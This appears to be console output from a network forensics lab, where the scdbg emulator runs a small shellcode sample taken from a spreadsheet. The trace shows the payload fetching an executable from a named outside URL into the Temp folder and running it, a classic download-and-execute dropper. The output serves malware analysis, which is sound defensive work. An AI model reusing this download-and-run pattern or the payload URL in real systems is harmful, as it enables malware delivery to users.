 C:\Users\husky\Desktop\CCD_NetworkForensicsLabs\Windows>scdbg.exe /f spreadsheet-shellcode
Loaded 312 bytes from file spreadsheet-shellcode
Detected %u encoding input format converting...
to bin..
Byte Swapping %u encoded input buffer..size % 2 != 0, wont swap last 1 bytes..
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
401086  GetTempPathA(len=88, buf=12fd80) = 22
4010b0  LoadLibraryA(urlmon.dll)
4010ca  URLDownloadToFileA(http://sploitme.com.cn/fg/load.php?e=8
, C:\Users\husky\AppData\Local\Temp\e.exe)
4010d7  WinExec(C:\Users\husky\AppData\Local\Temp\e.exe)
4010e0  ExitThread(0)
Stepcount 302232